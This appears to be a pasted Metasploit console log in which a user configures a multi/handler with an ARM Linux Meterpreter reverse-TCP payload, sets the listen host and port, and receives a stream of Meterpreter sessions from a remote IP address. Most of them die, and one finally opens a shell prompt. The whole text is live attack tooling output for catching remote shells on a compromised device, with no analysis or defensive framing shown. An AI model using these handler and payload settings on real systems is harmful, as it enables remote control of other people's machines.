 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/meterpreter_reverse_tcp
payload => linux/armle/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/armle/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 124 204
LHOST => 124. .204
msf6 exploit(multi/handler) > set LPORT 4466
LPORT => 4466
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 124. 204:4466:- -
[*] Started reverse TCP handler on 0.0.0.0:4466
[*] 188.59.188.232 - Meterpreter session 1 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 2 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 3 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 4 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 5 closed. Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[-] Meterpreter session 2 is not valid and will be closed
[*] 188.59.188.232 - Meterpreter session 6 closed. Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
[-] Meterpreter session 5 is not valid and will be closed
[*] 188.59.188.232 - Meterpreter session 7 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 8 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 9 closed. Reason: Died
[*] Meterpreter session 10 opened (10.0.16.2:4466 -> 188.59.188.232:2393) at 2022-12-02 11:21:16 +0800
[*] 188.59.188.232 - Meterpreter session 11 closed. Reason: Died
meterpreter >